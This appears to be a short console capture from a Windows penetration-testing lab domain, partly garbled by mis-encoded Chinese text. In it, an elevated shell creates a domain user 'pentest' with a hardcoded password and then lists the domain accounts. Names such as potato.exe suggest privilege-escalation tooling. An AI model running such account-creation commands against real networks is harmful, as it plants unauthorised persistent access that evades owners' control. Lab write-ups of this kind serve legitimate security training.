 C:\Windows\system32>net user pentest Admin!@#$1234 /add /domain
net user pentest Admin!@#$1234 /add /domain
����������������� hacke.testlab ��������������������
�����ɹ����ɡ�
C:\Windows\system32>net user /domain
net user /domain
����������������� hacke.testlab ��������������������
potato.exe
\\DC.hacke.testlab ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest krbtgt
pentest shuteer testuser
�����ɹ����ɡ�
ms.exe
C:\Windows\system32>